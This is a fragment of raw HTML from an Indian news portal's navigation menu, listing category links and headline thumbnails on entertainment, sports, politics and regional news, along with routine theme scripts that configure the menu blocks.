                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" class="td-image-wrap " title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp 218w, https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="100 years of RSS" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest">100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "3708";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "927";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://themangonews.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="138" href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="180" href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="276" href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="102" href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" class="td-image-wrap " title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp 218w, https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dil Raju Extends Support To Sritej Mango News Portal copy" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju">Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" class="td-image-wrap " title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp 218w, https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever">End of an Era: How AVM Saravanan — the Man Who&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_60 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"125","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "td_block_mega_menu";
block_tdi_60.post_count = "4";
block_tdi_60.found_posts = "918";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "230";
tdBlocksArray.push(block_tdi_60);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_60" id="tdi_61" data-td_block_id="tdi_60" data-td_filter_value="" href="https://themangonews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_60"  id="tdi_62" data-td_block_id="tdi_60" data-td_filter_value="160487" href="https://themangonews.com/category/sports/olympics/">Olympics</a></div></div><div id=tdi_60 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" class="td-image-wrap " title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate">Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" class="td-image-wrap " title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp 218w, https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!">BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" class="td-image-wrap " title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (4)" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" class="td-image-wrap " title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (3)" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm">Bangladesh Takes a Stand: World Cup Matches Could Move from India&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_63 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" ><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110808","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "td_block_mega_menu";
block_tdi_63.post_count = "4";
block_tdi_63.found_posts = "10646";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "2662";
tdBlocksArray.push(block_tdi_63);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_63" id="tdi_64" data-td_block_id="tdi_63" data-td_filter_value="" href="https://themangonews.com/category/extras/">All</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_65" data-td_block_id="tdi_63" data-td_filter_value="53860" href="https://themangonews.com/category/extras/air-force/">Air Force</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_66" data-td_block_id="tdi_63" data-td_filter_value="52342" href="https://themangonews.com/category/extras/banking/">Banking</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_67" data-td_block_id="tdi_63" data-td_filter_value="22" href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_68" data-td_block_id="tdi_63" data-td_filter_value="1284" href="https://themangonews.com/category/extras/business/">Business</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_69" data-td_block_id="tdi_63" data-td_filter_value="52058" href="https://themangonews.com/category/extras/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_70" data-td_block_id="tdi_63" data-td_filter_value="51078" href="https://themangonews.com/category/extras/education/">Education</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_71" data-td_block_id="tdi_63" data-td_filter_value="487" href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_72" data-td_block_id="tdi_63" data-td_filter_value="52343" href="https://themangonews.com/category/extras/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_73" data-td_block_id="tdi_63" data-td_filter_value="38" href="https://themangonews.com/category/extras/international/">International</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_74" data-td_block_id="tdi_63" data-td_filter_value="49436" href="https://themangonews.com/category/extras/law/">Law</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_75" data-td_block_id="tdi_63" data-td_filter_value="52609" href="https://themangonews.com/category/extras/law/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_76" data-td_block_id="tdi_63" data-td_filter_value="5094" href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_77" data-td_block_id="tdi_63" data-td_filter_value="49352" href="https://themangonews.com/category/extras/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_78" data-td_block_id="tdi_63" data-td_filter_value="99161" href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_79" data-td_block_id="tdi_63" data-td_filter_value="99163" href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_80" data-td_block_id="tdi_63" data-td_filter_value="23090" href="https://themangonews.com/category/extras/most-popular/">Most Popular</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_81" data-td_block_id="tdi_63" data-td_filter_value="52757" href="https://themangonews.com/category/extras/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_82" data-td_block_id="tdi_63" data-td_filter_value="79" href="https://themangonews.com/category/extras/photos/">Photos</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_83" data-td_block_id="tdi_63" data-td_filter_value="1888" href="https://themangonews.com/category/extras/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_84" data-td_block_id="tdi_63" data-td_filter_value="271" href="https://themangonews.com/category/extras/regional/">Regional</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_85" data-td_block_id="tdi_63" data-td_filter_value="51209" href="https://themangonews.com/category/extras/science/">Science</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_86" data-td_block_id="tdi_63" data-td_filter_value="20" href="https://themangonews.com/category/extras/technology/">Technology</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_87" data-td_block_id="tdi_63" data-td_filter_value="52608" href="https://themangonews.com/category/extras/terrorism/">Terrorism</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_88" data-td_block_id="tdi_63" data-td_filter_value="99164" href="https://themangonews.com/category/extras/video/">Video</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_89" data-td_block_id="tdi_63" data-td_filter_value="23091" href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></div></div><div id=tdi_63 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/north-india-weather-alert-snow-rain-disrupt-life-as-imd-forecasts-more-storms/"  rel="bookmark" class="td-image-wrap " title="North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD Forecasts More Storms" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Snow-Rain-Fog-North-India-Braces-for-Severe-Weather-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Snow-Rain-Fog-North-India-Braces-for-Severe-Weather-218x150.webp 218w, https://themangonews.com/storage/2026/01/Snow-Rain-Fog-North-India-Braces-for-Severe-Weather-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Snow, Rain &amp; Fog! North India Braces for Severe Weather" title="North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD Forecasts More Storms" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/north-india-weather-alert-snow-rain-disrupt-life-as-imd-forecasts-more-storms/"  rel="bookmark" title="North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD Forecasts More Storms">North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" class="td-image-wrap " title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp 218w, https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Big Relief for Vehicle Buyers!" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom">No More RTO Visits! Telangana Lets You Register Your New Car&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/modis-big-rally-in-tamil-nadu-nda-unites-12-parties-palaniswami-gets-cm-face-role/"  rel="bookmark" class="td-image-wrap " title="Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami Gets CM Face Role!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Modi-Arrives-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Modi-Arrives-218x150.webp 218w, https://themangonews.com/storage/2026/01/Modi-Arrives-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Modi Arrives!" title="Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami Gets CM Face Role!" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/modis-big-rally-in-tamil-nadu-nda-unites-12-parties-palaniswami-gets-cm-face-role/"  rel="bookmark" title="Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami Gets CM Face Role!">Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bomb-threat-emails-spark-school-evacuations-in-ahmedabad-noida-ahead-of-republic-day/"  rel="bookmark" class="td-image-wrap " title="Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Ahmedabad-Bomb-Threat-at-Schools.-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Ahmedabad-Bomb-Threat-at-Schools.-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Ahmedabad-Bomb-Threat-at-Schools.-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Ahmedabad! Bomb Threat at Schools. (1)" title="Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bomb-threat-emails-spark-school-evacuations-in-ahmedabad-noida-ahead-of-republic-day/"  rel="bookmark" title="Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day">Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead&#8230;</a></h3>            </div>
        </div>
